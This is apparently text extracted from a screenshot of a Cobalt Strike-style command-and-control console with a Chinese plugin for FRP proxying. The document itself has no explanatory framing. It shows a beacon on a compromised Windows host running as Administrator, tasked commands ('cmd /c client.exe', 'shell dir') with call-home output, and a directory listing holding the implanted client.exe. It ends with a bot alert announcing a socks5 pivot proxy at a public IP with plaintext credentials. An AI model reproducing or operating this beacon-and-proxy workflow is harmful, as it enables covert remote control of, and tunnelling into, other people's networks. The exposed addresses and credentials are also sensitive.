 external internal listener user
101.34.42.122 10.0.4.15 https Administrator *
Interact
Access
Explore
Pivoting
Spawn
谢公子的插件
Frp Proxy
Session
Upload
ProbeProtocol
Generate Aes Config
Upload config
Run
Delete
Event Log X Beacon 10.0.4.15@17292 X
2020/07/10 16:58 <DIR> tmpy_1zlyod
2019/04/10 12:08 <DIR> tmpzu66p8al
10 个文件 19,845,773 字节
48 个目录 36,885,856,256 可用字节
[*] Tasked beacon to run: cmd /c client.exe
[+] host called home, sent: 48 bytes
beacon> shell dir
[*] Tasked beacon to run: dir
[+] host called home, sent: 34 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 2CF7-C1B5
C:\Windows\Temp 的目录
2023/03/06 13:28 <DIR> .
2023/03/06 13:28 <DIR> ..
2023/03/05 15:10 <DIR> 17A47559-8609-46A2-9301-40D4A54DA966-Sigs
2023/03/06 13:06 15,031,296 client.exe
2021/06/17 21:19 0 crash.log
2021/06/17 21:19 0 crash_info.log
2023/01/11 16:32 0 e54206eaf5b7a2020bb9b44c2533ef4c
2017/03/28 11:39 0 FXSAPIDebugLogFile.txt
2017/03/28 11:39 0 FXSTIFFDebugLogFile.txt
2023/03/06 04:01 4,743,998 MpCmdRun.log
2023/03/05 15:10 70,332 MpSigStub.log
2023/01/03 14:46 103 silconfig.log
2020/07/10 16:58 <DIR> tmp0k_5i45i
2020/03/10 13:39 <DIR> tmp61m4gld_
2018/10/16 11:10 <DIR> tmp6xq4_5o1
2021/06/17 19:32 <DIR> tmp85g1hizw
2020/11/20 17:10 <DIR> tmp97bypc3u
frp BOT
【代理上线提醒】
代理类型：socks5
代理名称：test
1.117.73.197:12345
plugin_user=test
plugin_passwd=test#8848
socks5 1.117.73.197 12345 test test#8848